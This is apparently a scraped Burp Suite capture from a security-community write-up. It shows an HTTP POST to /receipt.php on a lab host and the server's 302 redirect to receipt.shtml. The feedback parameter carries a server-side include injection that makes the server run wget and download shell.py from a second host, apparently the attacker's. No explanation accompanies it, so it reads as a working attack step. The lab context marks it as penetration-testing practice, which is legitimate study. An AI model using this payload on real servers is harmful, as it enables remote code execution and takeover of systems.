 Send
Cancel
<
>
Follow redirection
Target: http://192.168.204.139
HTTP
Request
Pretty
Raw
Hex
\n
1 POST /receipt.php HTTP/1.1
2 Host: 192.168.204.139
3 Content-Length: 74
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.204.139
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.204.139/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 xxx=&feedback=<!--#EXEC cmd="wget http://192.168.204.135:1234/shell.py"-->
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Date: Thu, 07 Dec 2023 14:52:35 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Location: receipt.shtml
5 Content-Length: 1
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
先知社区